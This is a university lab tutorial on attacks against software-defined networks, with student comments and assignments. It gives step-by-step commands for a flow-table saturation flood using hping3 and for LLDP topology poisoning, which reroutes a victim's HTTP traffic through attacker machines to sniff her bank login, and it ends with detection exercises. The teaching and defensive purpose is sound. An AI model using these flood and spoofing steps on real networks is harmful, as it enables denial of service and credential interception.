Switch saturation and topology poisoning.
Authors: Mikhail Zolotukhin and Timo Hämäläinen
1. Introduction
In the previous tutorial, we got familiar with SDN infrastructure and attacks that can be performed when one of the SDN switches is compromised. In this tutorial, we are getting familiar with the attacks that a malicious agent in the network can perform even without having access to SDN elements.
The remainder of this tutorial is organized as follows. Several preliminary tasks are presented in Section 2. Switch table saturation attack is described in Section 3. Topology poisoning attack is presented in Section 4. Assignments are listed in Section 5. Section 6 concludes the tutorial.
This tutorial (including assignments) takes on average 11.97 hours to complete.
2. Preliminary questions:
- Read article Flow Table Saturation Attack against Dynamic Timeout Mechanisms in SDN. How do flow table saturation attacks work?
- What are OFDP and LLDP? What are their purpose in SDN? Read article Limitations of OpenFlow Topology Discovery Protocol. What are vulnerabilities of topology discovery procedure in SDN?
3. Flow table saturation


In this demo, we will use the VMs configured in the previous tutorial. This means that you should have two ovs-VMs connected to each other with a GRE tunnel. Each ovs-VM should have a bridge configured to which client-VMs are connected. The client-VM IP addesses should be:
- Alice: 192.168.10.101
- Web server: 192.168.10.102
- Kali: 192.168.11.2
In addition, few adjustments have to be done to create the topology shown on the figure above. If you feel, like you will not have enough RAM, you can reduce memory number for all the client VMs, you can also substitute them with Ubuntu Servers, but in this case you will need to install all the applications used, e.g. hping on the attacker.
First, start the controller-VM, cd to pox directory:
$ cd poxand, as previously, start the controller with l2_learning forwarding:
$ python3 pox.py --verbose forwarding.l2_learning
- Reconfigure ovs1-VM's network adapters as follows: 1 - NAT, 2 - internal network "control-net", 3 - internal network "lan", Advanced -> Promiscuous Mode: Allow All, 4 - internal network "opt2", Advanced -> Promiscuous Mode: Allow All. Start the VM.
Reconfigure ovs2-VM's network adapters as follows: 1 - NAT, 2 - internal network "control-net", 3 - internal network "opt1", Advanced -> Promiscuous Mode: Allow All, 4 - internal network "opt3", Advanced -> Promiscuous Mode: Allow All. Start the VM and edit its netplan settings:
$ sudo nano /etc/netplan/00-installer-config.yamlby adding another network interface without IP address:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: yes
  enp0s8:
   dhcp4: no
   addresses: [100.100.0.12/24]
   mtu: 65536
  enp0s9: {}
  enp0s10: {}
Apply the settings:
$ sudo netplan applyFinally, add the port corresponding to our new network adapter to the bridge:
$ sudo ovs-vsctl add-port br0 enp0s10
Make sure that alice-VM and webserv-VM have only one network adapter each: LAN and OPT1 respectively, disable others if there are any. Start alice-VM and webserv-VM, and make sure that you can ping webserv-VM from alice-VM:
$ ping 192.168.10.102
Change bob-VM's first network adapter to "opt3", disable others if any. Start bob-VM and edit its network plan:
$ sudo nano /etc/netplan/01-network-manager-all.yamlas follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: no
   addresses: [192.168.11.3/24]
Apply the settings:
$ sudo netplan apply
Finally, start kali-VM and make sure that you can now ping bob-VM from kali-VM:
$ ping 192.168.11.3
Not sure if I missed something, but I had to add the newly added interface of ovs2-VM to the bridge with sudo ovs-vsctl add-port br0 enp0s10.
yep, thanks, I accidently removed this paragraph from the new version of the tutorial; fixed
—As mentioned in the previous tutorial, the controller learns IP and MAC addresses of hosts connected to the switches and installs corresponding rules to the switches for further forwarding. From alice-VM, start pining webserv-VM:
$ ping 192.168.10.102and check the flow rules on both ovs1-VM and ovs2-VM:
$ sudo ovs-ofctl dump-flows br0Theoretically there should be two flows on each switch enp0s9 -> gre0 and gre0 -> enp0s9 on ovs1-VM, and gre0 -> enp0s9 and enp0s9 -> gre0 on ovs2-VM. There can also appear some ARP rules due to ARP cache timeouts that take place on both alice-VM and webserv-VM. Do not stop pinging yet.
note to others: if you don't see output from OVS1 at this point, make sure that you reverted changes done to establish SSL connection in previous chapter advanced assignment.
—The question is what will happen if the amount of flows that have to be installed on the switches by the controller is too big? We can easily find out. For this purpose, from kali-VM start sending thousands of packets to bob-VM with some random source IP address using hping3:
$ sudo hping3 --flood --icmp --rand-source 192.168.11.3If you have not stopped ping command on alice-VM, in few seconds you will notice that webserv-VM becomes unreachable from alice-VM. To see the attack result, from ovs1-VM and ovs2-VM, check the flow tables again:
$ sudo ovs-ofctl dump-flows br0There will be never-ending list of rules, one for each random source IP generated by hping3 from kali-VM. These flows saturate the switches preventing it from installing legitimate rules for communication between alice-VM and the web server.
Stop flooding attack from kali-VM. After some time, the link between alice-VM and webserv-VM should be working again.
Check the last basic assignment, it requires you to reconfigure the current environment slightly. In previous years, some students noted that it would be great if it was mentioned somewhere here to carry out that assignment before moving forward with the second part of the tutorial, because there we will modify the environment by adding another ovs-VM plus lots of other stuff. In other words, it is easier to complete the assignment first and then continue with the second part of the tutorial, but the choice is yours.
If you choose to complete that assignment first, do not forget to revert the changes back when moving to the second part of the tutorial. See the figure below for more details how the client-VMs are expected to be connected to ovs-VMs.
4. Topology poisoning attack
For the second part of the tutorial, we need to modify the environment slightly. For this purpose, create one more VM with OVS:
- Name: ovs3
- RAM: 1024
- Hard drive: 10 Gb
- Network adapters: 1 - NAT, 2 - internal network "control-net"
- Install Ubuntu Server on the new VM.
Start ovs3-VM and configure its netplan:
$ sudo nano /etc/netplan/00-installer-config.yamlas follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: yes
  enp0s8:
   dhcp4: no
   addresses: [100.100.0.13/24]
   mtu: 65536
and apply the settings:
$ sudo netplan apply
Install openvswitch on ovs3-VM:
$ sudo apt update$ sudo apt install openvswitch-switchand configure it as follows:
$ sudo ovs-vsctl add-br br0$ sudo ovs-vsctl add-port br0 gre0 -- set interface gre0 type=gre options:remote_ip= 100.100.0.11$ sudo ovs-vsctl add-port br0 gre1 -- set interface gre1 type=gre options:remote_ip= 100.100.0.12$ sudo ovs-vsctl set-controller br0 tcp:100.100.0.10:6633
We also need to modify GRE tunnels on ovs1-VM:
$ sudo ovs-vsctl del-port br0 gre0
$ sudo ovs-vsctl add-port br0 gre0 -- set interface gre0 type=gre options:remote_ip=
100.100.0.13
and on ovs2-VM:
$ sudo ovs-vsctl del-port br0 gre0
$ sudo ovs-vsctl add-port br0 gre0 -- set interface gre0 type=gre options:remote_ip=
100.100.0.13
The final preparation step is to shutdown kali-VM and bob-VM and add two more network adapter on each of them in VirtualBox Manager: 2 - NAT (we will need to download and install openvswitch, and that is why we need access to the Internet), 3 - internal network "evil-net", Advanced -> Promiscuous Mode: Allow All. Then start kali-VM and bob-VM again.
Edit bob-VM's network plan:
$ sudo nano /etc/netplan/01-network-manager-all.yamlas follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: no
   addresses: [192.168.11.3/24]
  enp0s8:
   dhcp4: yes
  enp0s9: {}
Apply the settings:
$ sudo netplan applyOn kali-VM, edit eth* interfaces in file "/etc/network/interfaces" as follows (do not remove "lo" interface):
auto eth0
iface eth0 inet static
address 192.168.11.2

auto eth1
iface eth1 inet dhcp

auto eth2
iface eth2 inet manual
up ifconfig eth2 0.0.0.0 up
down ifconfig eth2 down
Reboot the VM. Make sure that both kali-VM and bob-VM have the internet connection.
is there a typo on kali interfaces lines? "down ifcofnig eth2 down"
—no, new "ip cofnig" command :)
—Topology poisoning attacks are based on vulnerabilities of link discovery procedure in SDN. This procedure uses plain-text non-authenticated LLDP packets to detect links between switches. This allows an attacker to forge those packets. One such approach is to make the controller think that there is a direct link between two switches that are in fact disconnected. This may cause all clients connected to these switches to start communicating over this fake link. The attacker can then inspect the traffic transmitted via this tunnel to retrieve any sort of unencrypted data. This may also affect performance of routing algorithms potentially used by the controller. Another reason can be such that by creating a tunnel between two disconnected switches the attacker tries to bypass a firewall or an IDS connected to the intermediate switch.
To activate the topology discovery procedure on POX, run it as follows on controller-VM from the corresponding directory:
$ python3 pox.py --verbose forwarding.l2_learning topology openflow.discovery
openflow.spanning_tree
After this, check flows on all three OVSs controlled by POX. There should be one default flow installed. This flow forwards all LLDP packets (dl_type=0x88cc) that are sent to "normal" multicast MAC (dl_dst=01:23:20:00:00:01).
Usually each LLDP packet contains information about the port of the switch from which it was sent. In case of POX, this information is transmitted in form of DPID that includes local port of the switch and the port number. Thus, to trick the controller attackers (Kali and Bob) have to know MAC addresses of LOCAL ports of both OVS1 and OVS2. This can be achieved by turning promiscuous mode on the network interface connected to the switch: since LLDP packets are broadcast, the attacker can sniff them and extract necessary information. In this tutorial, we simply assume that all the MAC addresses and port numbers are already known to the attackers. Use the following command:
$ sudo ovs-ofctl dump-ports-desc br0on all the ovs-VMs and retrieve the following information:
ovs1-VM:
- MAC address of port (interface) LOCAL
- Port number of kali-VM
ovs2-VM:
- MAC address of port (interface) LOCAL
- Port number of bob-VM
ovs3-VM:
- MAC address of port (interface) LOCAL
- Port number of gre0
- Port number of gre1
You will also need MAC addresses of the first interface of each of the client-VMs:
- MAC addresses of enp0s3 on alice-VM
- MAC addresses of enp0s3 on webserv-VM
- MAC addresses of eth0 on kali-VM
- MAC addresses of enp0s3 on bob-VM
These can be retrieved by running:
$ ifconfigor
$ ip aon the correponding VM.
Before we start spoofing LLDP packets, we have to create a tunnel between attackers. Usually to demonstrate this kind of attack, it is assumed that there is another attacker's machine connected to the intermediate switch that is responsible for forwarding packets between ends of the tunnel. In this tutorial, for the sake of demonstration, we assume that kali-VM and bob-VM are simply connected via a private network that is not related to the SDN infrastructure.
On bob-VM, install OVS:
$ sudo apt install openvswitch-switchand configure it as follows:
$ sudo ovs-vsctl add-br br0$ sudo ovs-vsctl add-port br0 enp0s3$ sudo ovs-vsctl add-port br0 enp0s9Delete also flows if there are any:
$ sudo ovs-ofctl del-flows br0
Similarly, on kali-VM, run:
$ sudo apt update$ sudo apt install openvswitch-switch -yIf the previous command does not work (in older versions of Kali there was a problem), you can install openvswitch from sources. For this purpose, first, install the packages needed:
$ sudo apt install dh-autoreconf openssl -ynext, download openvswitch from git:
$ git clone https://github.com/openvswitch/ovs.git -b branch-2.17change directory to ovs:
$ cd ovsand install OVS as follows:
$ ./boot.sh$ ./configure$ make$ sudo make installIn either case, if openvswitch has been installed via apt or from the sources, you should start OVS as follows:
$ sudo /usr/share/openvswitch/scripts/ovs-ctl startIt may complain about system-id, but should start properly.
Configure OVS on kali-VM similar to how it has been done on bob-VM:
$ sudo ovs-vsctl add-br br0If there is a connection error to db.sock as a result, reboot kali-VM, and start OVS again, should help. Continue by adding ports to the bridge and deleting default flows:
$ sudo ovs-vsctl add-port br0 eth0$ sudo ovs-vsctl add-port br0 eth2$ sudo ovs-ofctl del-flows br0
The install with sudo apt didn't work for me with Kali. Manual install did work but had really slow download.
The directory after the install was different: /usr/local/share/openvswitch/scripts/
—Hmm... works with apt for me after "sudo apt update", but you can install from sources if you like
—On kali-VM, add two following flows to forward HTTP traffic between alice-VM and webserv-VM:
$ sudo ovs-ofctl add-flow br0 "in_port=eth0,tcp,eth_dst=kali_eth0_mac,tp_dst=80,actions=
set_field:webserv_mac->eth_dst,output:eth2"
where substitute "kali_eth0_mac" with MAC of interface eth0 of kali-VM and "webserv_mac" with MAC of webserv-VM, and
$ sudo ovs-ofctl add-flow br0 "in_port=eth2,tcp,eth_dst=alice_mac,tp_src=80,actions=
output:eth0"
where substitute "alice_mac" with MAC of alice-VM.
Similarly on bob-VM, add two following flows:
$ sudo ovs-ofctl add-flow br0 "in_port=enp0s3,tcp,eth_dst=bob_enp0s3_mac,tp_src=80,
actions=set_field:alice_mac->eth_dst,output:enp0s9"
where substitute "bob_enp0s3_mac" with MAC of interface enp0s3 of bob-VM and "alice_mac" with MAC of alice-VM, and
$ sudo ovs-ofctl add-flow br0 "in_port=enp0s9,tcp,eth_dst=webserv_mac,tp_dst=80,
actions=output:enp0s3"
where substitute "webserv_mac" with MAC of webserv-VM.
On kali-VM and bob-VM, download python script for SDN topology poisoning:
$ wget http://student:Ties327_2023@users.jyu.fi/%7Emizolotu/teaching/files/
LldpSpoofing.py
To be able to run this script, install scapy and netifaces on both VMs:
$ sudo apt install scapy python3-netifaces
On kali-VM, run the script in the following format:
$ sudo python3 LldpSpoofing.py -i eth0 -p ovs2_local_mac.x ovs3_local_mac.ywhere substitute:
- "ovs2_local_mac" with MAC address (without colons) of port LOCAL on ovs2-VM
- "x" - port number of bob-VM on ovs2-VM, should be equal "3" if you have precisely followed the tutorial, but can be different in your case
- "ovs3_local_mac" - MAC address (without colons) of port LOCAL on ovs3-VM
- "y" - port number of gre0 on ovs3-VM, should be equal "1" if you have precisely followed the tutorial, but can be different in your case
The idea behind that is following: on kali-VM, we want to broadcast LLDP packets with DPID of the port associated with bob-VM and DPID of the port corresponding to the tunnel between ovs3 and ovs1, i.e. we want to make the controller believe that the route through ovs3-VM actually passes through kali-VM. In addition, we tell the controller that there is another route to the destination which goes through the tunnel between attackers, i.e. kali-VM and bob-VM.
We need to do such double spoofing because of the spanning tree feature. In general, this spanning tree feature checks network topology and removes redundant links from consideration in case of a loop topology. In our case, there is already link between ovs1-VM and ovs2-VM via ovs3-VM. Thus, if we simply broadcast LLDP packets with bob-VM's DPID, the spanning tree will consider this link as redundant and will most likely ignore it.
Following the same logic, on bob-VM, run the script as follows:
$ sudo python3 LldpSpoofing.py -i enp0s3 -p ovs1_local_mac.x ovs3_local_mac.ywhere substitute:
- "ovs1_local_mac" with MAC address (without colons) of port LOCAL on ovs1-VM,
- "x" - port number of kali-VM on ovs1-VM, should be equal "2", but can be different in your case
- "ovs3_local_mac" - MAC address (without colons) of port LOCAL on ovs3-VM
- "y" - port number of gre1 on ovs3-VM, should be equal "2", but can be different in your case
Check the controller-VM's console, you will see that spanning tree has been updated.
Enable IPv4 forwarding on both bob-VM and kali-VM. For this purpose, execute in the terminal:
$ sudo sysctl -w net.ipv4.ip_forward=1
To demonstrate the topology poisoning attack in action, on Alice-VM, first, make sure that there are no ARP entries for webserv-VM:
$ sudo arp -d 192.168.10.102then browse to our bank website via plain HTTP:
http://192.168.10.102/accounts/index.phpWait few seconds until you see message "Got ARP request from ..." in kali-VM's and bob-VM's terminals. If you see the message, but the HTTP page is not shown in the Alice's browser, something is not right. Check the instructions below how to debug. If everything works, move to the last step.
If it does not work, you probably have made some mistake or typo in the configurations. You can debug this as follows:
First, double-check that MACs and port numbers fed to the LLDP spoofing python scripts are correct since they can be different in your case. For example, when tested this assignment, I made a typo in one of the GRE tunnels and had to delete and then add it again, which changed the port order, and the second port in the script running on bob-VM became 3 instead of 2. In other words, simply carefully double-check each of those.
As previously, you can dump flows on each VM that has OVS installed with the following command:
$ sudo ovs-ofctl dump-flows br0Each flow has packet counter, therefore you can follow the traffic and find the VM on which it stops. For example, if you made a typo when entering the webserv-VM's MAC address in the first flow on kali-VM. Then when checking flow packet counters with the command mentioned above, you will see that the packet counter increments for the first flow on kali-VM, but nothing happens with the counter of the second flow on bob-VM. This will allow you to reduce the area of search for the error.
One more thing worth to mention is that flows added on kali-VM and bob-VM are not persistent, and therefore if you restart one of these VMs the flows should be added again. Speaking of the restart, I had a weird problem with one of the ovs-VMs, it was connected to the controller, but did not receive flows from it. The issue was probably caused by the fact that it was a clone of another ovs-VM, and it had the same id of the bridge, not sure. Anyway, I managed to solve the problem by simply rebooting the switch which caused the issues. In other words, rebooting VMs may also be a solution in some cases.
- In case of success, i.e. in case you have managed to access the bank web page via plain HTTP, login using Alice's credentials. LLDP spoofing script has simple HTTP sniffer running. Check console on either kali-VM or bob-VM. If you did everything correct, you would see Alice's credentials among captured packets since they have been transferred via the tunnel created by the attackers.
5. Assignment
5.1 Preliminary
Complete the test below based on the preliminary questions (1 point).
5.2 Basic
Complete the test below based on the tutorial results (1.0 points):
How do HTTP requests from Alice to the web server are transferred in the network before and after the topology poisoning attack in the second part of the tutorial? Use buttons to create the route. You can correct the path manually if needed. The route should consist of VM names separated by an arrow. It should obviously start with alice-VM and end with the webserv-VM, for example it can look as follows:
alice -> kali -> controller -> ovs3 -> webservHTTP request path before the attack (0.25 points):
HTTP request path after the attack (0.25 points):
Reconfigure the environment used for the first part of the tutorial (flow table saturation attack) in such a way that both Alice and the web server are connected to ovs1-VM, while Kali and Bob are connected to ovs2-VM. Perform the same DoS attack using hping3 from kali-VM. Complete the test below based on the attack results (0.5 points).
5.3 Advanced
How can the attacks described in this tutorial be detected by analysing the traffic between the controller and the switches? You can search for additional sources in the Internet, e.g. papers, tutorials, etc. However, the information given in the tutorial should be enough to complete the task. Below are quick summaries of the attacks carried out.
The DoS attack described in the first part of the tutorial works as follows. An attacker sends lots of packets with randomly generated source IP address. The switch cannot find an appropriate rule in its tables and therefore it sends a PACKET_IN message to the controller to request the rule needed. This message contains information about the packet received: MAC and IP addresses, ports, etc. Furthermore, this PACKET_IN message contains information about the switch port from which the packet that does not match any rules has arrived.
During the topology poisoning attack described in the second part, two attackers send LLDP packets to the switches with fake DPIDs. Since the topology discovery procedure is activated on the controller, when a switch receives such a packet, it sends a PACKET_IN message to the controller to inform it about potential updates of the topology. This message contains information about the switch and the port number of the link.
To detect the attacks, we first should collect the information about the switches and their ports. In this assignment, we use the same network topology as in the second part of the tutorial, i.e. there are 4 clients connected to two edge switches (ovs1 and ovs2) plus one more intermediate switch (ovs3) without clients that connects the other two with GRE tunnels. The ports on the switches are the following:
ovs1-VM (100.100.0.11):
- 1(enp0s9): addr:08:00:27:6e:12:7b
- 3(enp0s10): addr:08:00:27:b3:a7:d4
- 4(gre0): addr:86:e2:00:6b:cf:1c
- LOCAL(br0): addr:08:00:27:6e:12:7b
ovs2-VM (100.100.0.12):
- 1(enp0s9): addr:08:00:27:63:d4:39
- 3(enp0s10): addr:08:00:27:45:14:97
- 4(gre0): addr:b2:f5:df:d7:84:c1
- LOCAL(br0): addr:08:00:27:45:14:97
ovs3-VM (100.100.0.13):
- 5(gre0): addr:16:85:f2:cd:5f:5c
- 6(gre1): addr:2a:e6:4a:51:4d:bd
- LOCAL(br0): addr:46:8d:3f:9f:d4:4a
First, download the archive with 4 PCAP files as follows:
The MAC addressess are correct?
—I guess so, didn't check
—They seemed different in the PCAP files. The assignments are still doable.
—they should be correct, these are macs of the ports on the switches printed with "dump-ports-desc", the macs in the pcaps are probably the macs of the vms; I cannot confirm this as I removed the VMs on which I recorded these pcaps; anyway as you said macs are irrelevant here
—$ wget http://student:Ties327_2023@users.jyu.fi/%7Emizolotu/teaching/files/sdn_switch_dos.zipEach of these files contains packets transferred between the controller and three switches in the SDN topology of which is given above. Check the traffic in the files and find the packets corresponding to a switch flow table saturation attack if such packets are present. In other words, some files may contain only legitimate traffic, i.e. the attack has not been carried out. You should be able to complete the assignment by simply analyzing the traffic in Wireshark, but you can also implement the detection method in form of a script.
Mark the switch port corresponding to the attacker, if present, in each of the files downloaded and, if there is no attack, select "None". Despite it looks like a complicated task, the detection is actually quite straightforward. Just inspect the PACKET_IN messages with the network topology given above in mind and you will easily spot the attack and find the attacker (1 point).
Similarly, download another archive with 4 PCAP files as follows:
$ wget http://student:Ties327_2023@users.jyu.fi/%7Emizolotu/teaching/files/sdn_switch_topo.zipCheck the traffic in the files and find the packets corresponding to a topology poisoning attack if such packets are present. In distinction from the previous case, there are two attackers which fabricate a link in the network by LLDP spoofing. Mark the switch ports corresponding to the attackers, if present, in each of the files downloaded and, if there is no attack, select "None". It is also worth mentioning that in all 4 files, if the spoofing takes place, it always takes place in the second half of the time interval during which the traffic is recorded, while the traffic in the first half is always legitimate (1 point).
5.4 General comments and feedback
Let us know how many hours in total have you spent on this assignment:
On a scale from 1 to 10, estimate how interesting and difficult was the tutorial:
You can also give us some general feedback:
6. Conclusion
In this tutorial, we got familiar with attacks against SDN forwarding elements. These attacks do not require access to the switches to be performed and therefore they are harder to prevent.
More information on the topic can be found at:
These are the current permissions for this document; please modify if needed. You can always modify these permissions from the manage page.
7. Comments